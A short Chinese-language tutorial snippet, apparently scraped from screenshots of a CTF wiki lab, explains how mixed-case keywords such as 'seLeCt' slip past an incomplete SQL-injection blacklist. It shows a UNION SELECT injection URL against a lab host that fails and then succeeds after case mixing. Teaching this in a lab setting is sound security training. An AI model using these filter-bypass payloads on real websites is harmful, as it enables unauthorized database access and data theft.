 大小写绕过
应用程序的过滤规则，通常会针对恶意关键词设置黑名单，如果存在恶意关键词就会退出，但是可
能存在过滤不完整或者是只过滤小写或者大写的情况，没有针对大小写组合进行过滤，导致可以通
过大小写混写payload的方式来绕过过滤。
Load URL
http://192.168.91.142/sqli/08.php?id=1 and 1=2 union select 1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
大小写绕过
/index.php?id=1
ERROR
Load URL
http://192.168.91.142/sqli/08.php?id=1 and 1=2 union seLeCt 1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
大小写绕过
/index.php?id=1
id name age
1 2 ctfswiki
© CTFS-WIKI